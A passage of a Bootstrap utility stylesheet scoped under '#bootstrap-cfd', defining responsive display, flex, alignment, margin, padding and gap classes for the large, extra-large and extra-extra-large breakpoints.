    column-gap: 0.25rem !important;
  }

  #bootstrap-cfd .column-gap-lg-2 {
    -moz-column-gap: 0.5rem !important;
    column-gap: 0.5rem !important;
  }

  #bootstrap-cfd .column-gap-lg-3 {
    -moz-column-gap: 1rem !important;
    column-gap: 1rem !important;
  }

  #bootstrap-cfd .column-gap-lg-4 {
    -moz-column-gap: 1.5rem !important;
    column-gap: 1.5rem !important;
  }

  #bootstrap-cfd .column-gap-lg-5 {
    -moz-column-gap: 3rem !important;
    column-gap: 3rem !important;
  }

  #bootstrap-cfd .text-lg-start {
    text-align: left !important;
  }

  #bootstrap-cfd .text-lg-end {
    text-align: right !important;
  }

  #bootstrap-cfd .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .float-xl-start {
    float: left !important;
  }

  #bootstrap-cfd .float-xl-end {
    float: right !important;
  }

  #bootstrap-cfd .float-xl-none {
    float: none !important;
  }

  #bootstrap-cfd .object-fit-xl-contain {
    -o-object-fit: contain !important;
    object-fit: contain !important;
  }

  #bootstrap-cfd .object-fit-xl-cover {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }

  #bootstrap-cfd .object-fit-xl-fill {
    -o-object-fit: fill !important;
    object-fit: fill !important;
  }

  #bootstrap-cfd .object-fit-xl-scale {
    -o-object-fit: scale-down !important;
    object-fit: scale-down !important;
  }

  #bootstrap-cfd .object-fit-xl-none {
    -o-object-fit: none !important;
    object-fit: none !important;
  }

  #bootstrap-cfd .d-xl-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-xl-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-xl-block {
    display: block !important;
  }

  #bootstrap-cfd .d-xl-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-xl-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-xl-table {
    display: table !important;
  }

  #bootstrap-cfd .d-xl-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-xl-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-xl-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-xl-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-xl-none {
    display: none !important;
  }

  #bootstrap-cfd .flex-xl-fill {
    flex: 1 1 auto !important;
  }

  #bootstrap-cfd .flex-xl-row {
    flex-direction: row !important;
  }

  #bootstrap-cfd .flex-xl-column {
    flex-direction: column !important;
  }

  #bootstrap-cfd .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }

  #bootstrap-cfd .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }

  #bootstrap-cfd .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }

  #bootstrap-cfd .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }

  #bootstrap-cfd .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }

  #bootstrap-cfd .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }

  #bootstrap-cfd .flex-xl-wrap {
    flex-wrap: wrap !important;
  }

  #bootstrap-cfd .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }

  #bootstrap-cfd .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  #bootstrap-cfd .justify-content-xl-start {
    justify-content: flex-start !important;
  }

  #bootstrap-cfd .justify-content-xl-end {
    justify-content: flex-end !important;
  }

  #bootstrap-cfd .justify-content-xl-center {
    justify-content: center !important;
  }

  #bootstrap-cfd .justify-content-xl-between {
    justify-content: space-between !important;
  }

  #bootstrap-cfd .justify-content-xl-around {
    justify-content: space-around !important;
  }

  #bootstrap-cfd .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }

  #bootstrap-cfd .align-items-xl-start {
    align-items: flex-start !important;
  }

  #bootstrap-cfd .align-items-xl-end {
    align-items: flex-end !important;
  }

  #bootstrap-cfd .align-items-xl-center {
    align-items: center !important;
  }

  #bootstrap-cfd .align-items-xl-baseline {
    align-items: baseline !important;
  }

  #bootstrap-cfd .align-items-xl-stretch {
    align-items: stretch !important;
  }

  #bootstrap-cfd .align-content-xl-start {
    align-content: flex-start !important;
  }

  #bootstrap-cfd .align-content-xl-end {
    align-content: flex-end !important;
  }

  #bootstrap-cfd .align-content-xl-center {
    align-content: center !important;
  }

  #bootstrap-cfd .align-content-xl-between {
    align-content: space-between !important;
  }

  #bootstrap-cfd .align-content-xl-around {
    align-content: space-around !important;
  }

  #bootstrap-cfd .align-content-xl-stretch {
    align-content: stretch !important;
  }

  #bootstrap-cfd .align-self-xl-auto {
    align-self: auto !important;
  }

  #bootstrap-cfd .align-self-xl-start {
    align-self: flex-start !important;
  }

  #bootstrap-cfd .align-self-xl-end {
    align-self: flex-end !important;
  }

  #bootstrap-cfd .align-self-xl-center {
    align-self: center !important;
  }

  #bootstrap-cfd .align-self-xl-baseline {
    align-self: baseline !important;
  }

  #bootstrap-cfd .align-self-xl-stretch {
    align-self: stretch !important;
  }

  #bootstrap-cfd .order-xl-first {
    order: -1 !important;
  }

  #bootstrap-cfd .order-xl-0 {
    order: 0 !important;
  }

  #bootstrap-cfd .order-xl-1 {
    order: 1 !important;
  }

  #bootstrap-cfd .order-xl-2 {
    order: 2 !important;
  }

  #bootstrap-cfd .order-xl-3 {
    order: 3 !important;
  }

  #bootstrap-cfd .order-xl-4 {
    order: 4 !important;
  }

  #bootstrap-cfd .order-xl-5 {
    order: 5 !important;
  }

  #bootstrap-cfd .order-xl-last {
    order: 6 !important;
  }

  #bootstrap-cfd .m-xl-0 {
    margin: 0 !important;
  }

  #bootstrap-cfd .m-xl-1 {
    margin: 0.25rem !important;
  }

  #bootstrap-cfd .m-xl-2 {
    margin: 0.5rem !important;
  }

  #bootstrap-cfd .m-xl-3 {
    margin: 1rem !important;
  }

  #bootstrap-cfd .m-xl-4 {
    margin: 1.5rem !important;
  }

  #bootstrap-cfd .m-xl-5 {
    margin: 3rem !important;
  }

  #bootstrap-cfd .m-xl-auto {
    margin: auto !important;
  }

  #bootstrap-cfd .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  #bootstrap-cfd .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  #bootstrap-cfd .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .mt-xl-0 {
    margin-top: 0 !important;
  }

  #bootstrap-cfd .mt-xl-1 {
    margin-top: 0.25rem !important;
  }

  #bootstrap-cfd .mt-xl-2 {
    margin-top: 0.5rem !important;
  }

  #bootstrap-cfd .mt-xl-3 {
    margin-top: 1rem !important;
  }

  #bootstrap-cfd .mt-xl-4 {
    margin-top: 1.5rem !important;
  }

  #bootstrap-cfd .mt-xl-5 {
    margin-top: 3rem !important;
  }

  #bootstrap-cfd .mt-xl-auto {
    margin-top: auto !important;
  }

  #bootstrap-cfd .me-xl-0 {
    margin-right: 0 !important;
  }

  #bootstrap-cfd .me-xl-1 {
    margin-right: 0.25rem !important;
  }

  #bootstrap-cfd .me-xl-2 {
    margin-right: 0.5rem !important;
  }

  #bootstrap-cfd .me-xl-3 {
    margin-right: 1rem !important;
  }

  #bootstrap-cfd .me-xl-4 {
    margin-right: 1.5rem !important;
  }

  #bootstrap-cfd .me-xl-5 {
    margin-right: 3rem !important;
  }

  #bootstrap-cfd .me-xl-auto {
    margin-right: auto !important;
  }

  #bootstrap-cfd .mb-xl-0 {
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .mb-xl-3 {
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .mb-xl-5 {
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .mb-xl-auto {
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .ms-xl-0 {
    margin-left: 0 !important;
  }

  #bootstrap-cfd .ms-xl-1 {
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .ms-xl-2 {
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .ms-xl-3 {
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .ms-xl-4 {
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .ms-xl-5 {
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .ms-xl-auto {
    margin-left: auto !important;
  }

  #bootstrap-cfd .p-xl-0 {
    padding: 0 !important;
  }

  #bootstrap-cfd .p-xl-1 {
    padding: 0.25rem !important;
  }

  #bootstrap-cfd .p-xl-2 {
    padding: 0.5rem !important;
  }

  #bootstrap-cfd .p-xl-3 {
    padding: 1rem !important;
  }

  #bootstrap-cfd .p-xl-4 {
    padding: 1.5rem !important;
  }

  #bootstrap-cfd .p-xl-5 {
    padding: 3rem !important;
  }

  #bootstrap-cfd .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  #bootstrap-cfd .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .pt-xl-0 {
    padding-top: 0 !important;
  }

  #bootstrap-cfd .pt-xl-1 {
    padding-top: 0.25rem !important;
  }

  #bootstrap-cfd .pt-xl-2 {
    padding-top: 0.5rem !important;
  }

  #bootstrap-cfd .pt-xl-3 {
    padding-top: 1rem !important;
  }

  #bootstrap-cfd .pt-xl-4 {
    padding-top: 1.5rem !important;
  }

  #bootstrap-cfd .pt-xl-5 {
    padding-top: 3rem !important;
  }

  #bootstrap-cfd .pe-xl-0 {
    padding-right: 0 !important;
  }

  #bootstrap-cfd .pe-xl-1 {
    padding-right: 0.25rem !important;
  }

  #bootstrap-cfd .pe-xl-2 {
    padding-right: 0.5rem !important;
  }

  #bootstrap-cfd .pe-xl-3 {
    padding-right: 1rem !important;
  }

  #bootstrap-cfd .pe-xl-4 {
    padding-right: 1.5rem !important;
  }

  #bootstrap-cfd .pe-xl-5 {
    padding-right: 3rem !important;
  }

  #bootstrap-cfd .pb-xl-0 {
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .pb-xl-3 {
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .pb-xl-5 {
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .ps-xl-0 {
    padding-left: 0 !important;
  }

  #bootstrap-cfd .ps-xl-1 {
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .ps-xl-2 {
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .ps-xl-3 {
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .ps-xl-4 {
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .ps-xl-5 {
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .gap-xl-0 {
    gap: 0 !important;
  }

  #bootstrap-cfd .gap-xl-1 {
    gap: 0.25rem !important;
  }

  #bootstrap-cfd .gap-xl-2 {
    gap: 0.5rem !important;
  }

  #bootstrap-cfd .gap-xl-3 {
    gap: 1rem !important;
  }

  #bootstrap-cfd .gap-xl-4 {
    gap: 1.5rem !important;
  }

  #bootstrap-cfd .gap-xl-5 {
    gap: 3rem !important;
  }

  #bootstrap-cfd .row-gap-xl-0 {
    row-gap: 0 !important;
  }

  #bootstrap-cfd .row-gap-xl-1 {
    row-gap: 0.25rem !important;
  }

  #bootstrap-cfd .row-gap-xl-2 {
    row-gap: 0.5rem !important;
  }

  #bootstrap-cfd .row-gap-xl-3 {
    row-gap: 1rem !important;
  }

  #bootstrap-cfd .row-gap-xl-4 {
    row-gap: 1.5rem !important;
  }

  #bootstrap-cfd .row-gap-xl-5 {
    row-gap: 3rem !important;
  }

  #bootstrap-cfd .column-gap-xl-0 {
    -moz-column-gap: 0 !important;
    column-gap: 0 !important;
  }

  #bootstrap-cfd .column-gap-xl-1 {
    -moz-column-gap: 0.25rem !important;
    column-gap: 0.25rem !important;
  }

  #bootstrap-cfd .column-gap-xl-2 {
    -moz-column-gap: 0.5rem !important;
    column-gap: 0.5rem !important;
  }

  #bootstrap-cfd .column-gap-xl-3 {
    -moz-column-gap: 1rem !important;
    column-gap: 1rem !important;
  }

  #bootstrap-cfd .column-gap-xl-4 {
    -moz-column-gap: 1.5rem !important;
    column-gap: 1.5rem !important;
  }

  #bootstrap-cfd .column-gap-xl-5 {
    -moz-column-gap: 3rem !important;
    column-gap: 3rem !important;
  }

  #bootstrap-cfd .text-xl-start {
    text-align: left !important;
  }

  #bootstrap-cfd .text-xl-end {
    text-align: right !important;
  }

  #bootstrap-cfd .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  #bootstrap-cfd .float-xxl-start {
    float: left !important;
  }

  #bootstrap-cfd .float-xxl-end {
    float: right !important;
  }

  #bootstrap-cfd .float-xxl-none {
    float: none !important;
  }

  #bootstrap-cfd .object-fit-xxl-contain {
    -o-object-fit: contain !important;
    object-fit: contain !important;
  }

  #bootstrap-cfd .object-fit-xxl-cover {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }

  #bootstrap-cfd .object-fit-xxl-fill {
    -o-object-fit: fill !important;
    object-fit: fill !important;
  }

  #bootstrap-cfd .object-fit-xxl-scale {
    -o-object-fit: scale-down !important;
    object-fit: scale-down !important;
  }

  #bootstrap-cfd .object-fit-xxl-none {
    -o-object-fit: none !important;
    object-fit: none !important;
  }

  #bootstrap-cfd .d-xxl-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-xxl-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-xxl-block {
    display: block !important;
  }

  #bootstrap-cfd .d-xxl-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-xxl-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-xxl-table {
    display: table !important;
  }

  #bootstrap-cfd .d-xxl-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-xxl-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-xxl-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-xxl-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-xxl-none {
    display: none !important;
  }

  #bootstrap-cfd .flex-xxl-fill {
    flex: 1 1 auto !important;
  }

  #bootstrap-cfd .flex-xxl-row {
    flex-direction: row !important;
  }

  #bootstrap-cfd .flex-xxl-column {
    flex-direction: column !important;
  }

  #bootstrap-cfd .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }

  #bootstrap-cfd .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }

  #bootstrap-cfd .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }

  #bootstrap-cfd .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }

  #bootstrap-cfd .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }

  #bootstrap-cfd .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }

  #bootstrap-cfd .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }

  #bootstrap-cfd .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }

  #bootstrap-cfd .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  #bootstrap-cfd .justify-content-xxl-start {
    justify-content: flex-start !important;
  }

  #bootstrap-cfd .justify-content-xxl-end {
    justify-content: flex-end !important;
  }

  #bootstrap-cfd .justify-content-xxl-center {
    justify-content: center !important;
  }

  #bootstrap-cfd .justify-content-xxl-between {
    justify-content: space-between !important;
  }

  #bootstrap-cfd .justify-content-xxl-around {
    justify-content: space-around !important;
  }

  #bootstrap-cfd .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }

  #bootstrap-cfd .align-items-xxl-start {
    align-items: flex-start !important;
  }

  #bootstrap-cfd .align-items-xxl-end {
    align-items: flex-end !important;
  }

  #bootstrap-cfd .align-items-xxl-center {
    align-items: center !important;
  }

  #bootstrap-cfd .align-items-xxl-baseline {
    align-items: baseline !important;
  }

  #bootstrap-cfd .align-items-xxl-stretch {
    align-items: stretch !important;
  }

  #bootstrap-cfd .align-content-xxl-start {
    align-content: flex-start !important;
  }

  #bootstrap-cfd .align-content-xxl-end {
    align-content: flex-end !important;
  }

  #bootstrap-cfd .align-content-xxl-center {
    align-content: center !important;
  }

  #bootstrap-cfd .align-content-xxl-between {
    align-content: space-between !important;
  }

  #bootstrap-cfd .align-content-xxl-around {
    align-content: space-around !important;
  }

  #bootstrap-cfd .align-content-xxl-stretch {
    align-content: stretch !important;
  }

  #bootstrap-cfd .align-self-xxl-auto {
    align-self: auto !important;
  }

  #bootstrap-cfd .align-self-xxl-start {
    align-self: flex-start !important;
  }

  #bootstrap-cfd .align-self-xxl-end {
    align-self: flex-end !important;
  }

  #bootstrap-cfd .align-self-xxl-center {
    align-self: center !important;
  }

  #bootstrap-cfd .align-self-xxl-baseline {
    align-self: baseline !important;
  }

  #bootstrap-cfd .align-self-xxl-stretch {
    align-self: stretch !important;
  }

  #bootstrap-cfd .order-xxl-first {
    order: -1 !important;
  }

  #bootstrap-cfd .order-xxl-0 {
    order: 0 !important;
  }

  #bootstrap-cfd .order-xxl-1 {
    order: 1 !important;
  }

  #bootstrap-cfd .order-xxl-2 {
    order: 2 !important;
  }

  #bootstrap-cfd .order-xxl-3 {
    order: 3 !important;
  }

  #bootstrap-cfd .order-xxl-4 {
    order: 4 !important;
  }

  #bootstrap-cfd .order-xxl-5 {
    order: 5 !important;
  }

  #bootstrap-cfd .order-xxl-last {
    order: 6 !important;
  }

  #bootstrap-cfd .m-xxl-0 {
    margin: 0 !important;
  }

  #bootstrap-cfd .m-xxl-1 {
    margin: 0.25rem !important;
  }

  #bootstrap-cfd .m-xxl-2 {
    margin: 0.5rem !important;
  }

  #bootstrap-cfd .m-xxl-3 {
    margin: 1rem !important;
  }

  #bootstrap-cfd .m-xxl-4 {
    margin: 1.5rem !important;
  }

  #bootstrap-cfd .m-xxl-5 {
    margin: 3rem !important;
  }

  #bootstrap-cfd .m-xxl-auto {
    margin: auto !important;
  }

  #bootstrap-cfd .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  #bootstrap-cfd .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  #bootstrap-cfd .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .mt-xxl-0 {
    margin-top: 0 !important;
  }

  #bootstrap-cfd .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }

  #bootstrap-cfd .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }

  #bootstrap-cfd .mt-xxl-3 {
    margin-top: 1rem !important;
  }

  #bootstrap-cfd .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }

  #bootstrap-cfd .mt-xxl-5 {
    margin-top: 3rem !important;
  }

  #bootstrap-cfd .mt-xxl-auto {
    margin-top: auto !important;
  }

  #bootstrap-cfd .me-xxl-0 {
    margin-right: 0 !important;
  }

  #bootstrap-cfd .me-xxl-1 {
    margin-right: 0.25rem !important;
  }

  #bootstrap-cfd .me-xxl-2 {
    margin-right: 0.5rem !important;
  }

  #bootstrap-cfd .me-xxl-3 {
    margin-right: 1rem !important;
  }

  #bootstrap-cfd .me-xxl-4 {
    margin-right: 1.5rem !important;
  }

  #bootstrap-cfd .me-xxl-5 {
    margin-right: 3rem !important;
  }

  #bootstrap-cfd .me-xxl-auto {
    margin-right: auto !important;
  }

  #bootstrap-cfd .mb-xxl-0 {
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .mb-xxl-auto {
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .ms-xxl-0 {
    margin-left: 0 !important;
  }

  #bootstrap-cfd .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .ms-xxl-3 {
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .ms-xxl-5 {
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .ms-xxl-auto {
    margin-left: auto !important;
  }

  #bootstrap-cfd .p-xxl-0 {
    padding: 0 !important;
  }

  #bootstrap-cfd .p-xxl-1 {
    padding: 0.25rem !important;
  }

  #bootstrap-cfd .p-xxl-2 {
    padding: 0.5rem !important;
  }

  #bootstrap-cfd .p-xxl-3 {
    padding: 1rem !important;
  }

  #bootstrap-cfd .p-xxl-4 {
    padding: 1.5rem !important;
  }

  #bootstrap-cfd .p-xxl-5 {
    padding: 3rem !important;
  }

  #bootstrap-cfd .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  #bootstrap-cfd .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .pt-xxl-0 {
    padding-top: 0 !important;
  }

  #bootstrap-cfd .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }

  #bootstrap-cfd .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }

  #bootstrap-cfd .pt-xxl-3 {
    padding-top: 1rem !important;
  }

  #bootstrap-cfd .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }

  #bootstrap-cfd .pt-xxl-5 {
    padding-top: 3rem !important;
  }

  #bootstrap-cfd .pe-xxl-0 {
    padding-right: 0 !important;
  }

  #bootstrap-cfd .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }

  #bootstrap-cfd .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }

  #bootstrap-cfd .pe-xxl-3 {
    padding-right: 1rem !important;
  }

  #bootstrap-cfd .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }

  #bootstrap-cfd .pe-xxl-5 {
    padding-right: 3rem !important;
  }

  #bootstrap-cfd .pb-xxl-0 {
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .ps-xxl-0 {
    padding-left: 0 !important;
  }

  #bootstrap-cfd .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .ps-xxl-3 {
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .ps-xxl-5 {
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .gap-xxl-0 {
    gap: 0 !important;
  }

  #bootstrap-cfd .gap-xxl-1 {
    gap: 0.25rem !important;
  }

  #bootstrap-cfd .gap-xxl-2 {
    gap: 0.5rem !important;
  }

  #bootstrap-cfd .gap-xxl-3 {
    gap: 1rem !important;
  }

  #bootstrap-cfd .gap-xxl-4 {
    gap: 1.5rem !important;
  }

  #bootstrap-cfd .gap-xxl-5 {
    gap: 3rem !important;
  }

  #bootstrap-cfd .row-gap-xxl-0 {
    row-gap: 0 !important;
  }

  #bootstrap-cfd .row-gap-xxl-1 {
    row-gap: 0.25rem !important;
  }

  #bootstrap-cfd .row-gap-xxl-2 {
    row-gap: 0.5rem !important;
  }

  #bootstrap-cfd .row-gap-xxl-3 {
    row-gap: 1rem !important;
  }

  #bootstrap-cfd .row-gap-xxl-4 {
    row-gap: 1.5rem !important;
  }

  #bootstrap-cfd .row-gap-xxl-5 {
    row-gap: 3rem !important;
  }

  #bootstrap-cfd .column-gap-xxl-0 {
    -moz-column-gap: 0 !important;
    column-gap: 0 !important;
  }

  #bootstrap-cfd .column-gap-xxl-1 {
    -moz-column-gap: 0.25rem !important;
    column-gap: 0.25rem !important;
  }

  #bootstrap-cfd .column-gap-xxl-2 {
    -moz-column-gap: 0.5rem !important;
    column-gap: 0.5rem !important;
  }

  #bootstrap-cfd .column-gap-xxl-3 {
    -moz-column-gap: 1rem !important;
    column-gap: 1rem !important;
  }

  #bootstrap-cfd .column-gap-xxl-4 {
